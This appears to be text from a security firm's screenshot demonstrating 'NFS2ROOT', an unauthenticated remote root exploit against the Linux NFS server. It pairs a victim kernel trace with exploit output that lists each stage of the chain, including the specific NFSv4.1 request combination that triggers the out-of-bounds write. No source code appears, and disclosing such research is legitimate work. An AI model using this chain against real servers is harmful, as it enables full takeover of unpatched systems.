 OpenSec
VICTIM root@nfsd-vm — ttyS0
[    4.952947]  ? __pfx_kthread+0x10/0x10
[    4.953003]  ret_from_fork+0x179/0x240
[    4.953040]  ? __pfx_kthread+0x10/0x10
[    4.953073]  ret_from_fork_asm+0x1a/0x30
[    4.953132]  </TASK>
[    4.953192] ---[ end trace 0000000000000000 ]---
[  156.727444] BUG: scheduling while atomic: nfsd/80/0x00000002
[  156.727488] Modules linked in:
[  156.727624] CPU: 0 UID: 0 PID: 80 Comm: nfsd Tainted: G        W           7.3.0-
rc3-g518e5b794c06-dirty #4 PREEMPT(full)
[  156.727689] Tainted: [W]=WARN
[  156.727692] Hardware name: QEMU Standard PC (Q35 + ICH9, 2009), BIOS 1.17.0-debia
n-1.17.0-1ubuntu1 04/01/2014
[  156.727716] Call Trace:
[  156.727791]  <TASK>
[  156.727804]  dump_stack_lvl+0x4d/0x70
[  156.727831]  __schedule_bug.cold+0x38/0x44
[  156.727839]  __schedule+0x9f7/0xfa0
[  156.727852]  schedule+0x23/0xa0
[  156.727857]  do_wait+0x4e/0x110
[  156.727866]  ? user_mode_thread+0x61/0x90
[  156.727873]  kernel_wait+0x46/0x90
[  156.727882]  ? __pfx_child_wait_callback+0x10/0x10
[  156.727890]  call_usermodehelper_exec_work+0x7e/0xb0
[  156.727898]  svc_delete_xprt+0x11f/0x200
[  156.727908]  svc_recv+0x557/0x9c0
[  156.727916]  nfsd+0x117/0x370
[  156.727925]  ? __pfx_nfsd+0x10/0x10
[  156.727930]  kthread+0xdf/0x110
[  156.727936]  ? __pfx_kthread+0x10/0x10
[  156.727942]  ret_from_fork+0x179/0x240
[  156.727949]  ? __pfx_kthread+0x10/0x10
[  156.727953]  ret_from_fork_asm+0x1a/0x30
[  156.727965]  </TASK>
root
uid=0(root) gid=0
[  156.746759] e1000e: EEE TX LPI TIMER: 00000000
[  156.763626] ACPI: PM: Preparing to enter system sleep state S5
[  156.764471] reboot: Power down
ATTACKER attacker@opensec: ~/nfs2root
attacker@opensec:~/nfs2root$ ./exec rce-kaslr
NFS2ROOT
exploit by OpenSec Intelligence · unauthenticated · off-box · KASLR on
00.10 00 BOOT spawn the victim VM, wait for nfsd
00.15 OK VICTIM nfsd up on tcp/2049 — attacker stays off-box
--------------------------------------------------------------------------------
00.19 INFO CHAIN reply-cache OOB -> over-read -> conn hijack -> umh
00.29 01 CONNECT 10.0.2.2 -> victim:2049, AUTH_SYS, NFSv4.1
00.34 OK LINK NFSv4.1 session up (EXCHANGE_ID x2)
00.39 OK SESSIONS client + backchannel confirmed
00.43 INFO TRIGGER 80-byte COMPOUND reply vs 0-byte cache
00.53 02 PRIMITIVE CREATE_SESSION(cached=96) + SEQUENCE(cachethis=1)
00.57 OK OOB-ZW 3840 byte copy into a zero-capacity slot cache
00.67 03 KASLR rebuild the direct-map from the DRC over-read
00.72 OK SLIDE 0x33c00000 recovered from leaked .text pointers
02.16 LEAK 18/18 ################## kmalloc-64 windows
02.26 04 FREEPAIR pick a 4-chunk run in a leaked slab
02.30 INFO ADDRS A=0xff198a0142048c40 S=+0x40 T=+0x80 U=+0xc0
02.40 05 KFREE free live nfsd4_conn via forged svc_cred
02.45 OK CB-GUARD intact back-channel session planted
02.55 06 FORGE reclaim conns with EXCHANGE_ID names
02.59 INFO CALLBACK 0xffffffffb4f22960 = call_usermodehelper_exec_work
02.64 OK RECLAIM all 18 chunks rewritten, payload armed
02.74 07 TRIGGER close the connection -> svc_delete_xprt
--------------------------------------------------------------------------------
02.79 OK RESULT REMOTE ROOT CODE EXECUTION CONFIRMED
02.84 OK OUTPUT uid=0 gid=0 · /bin/sh -c executed by the kernel
--------------------------------------------------------------------------------
✦ · ˙ ✧ ˙ attack complete — no agent, no credentials, no local access ✧ ˙ ✦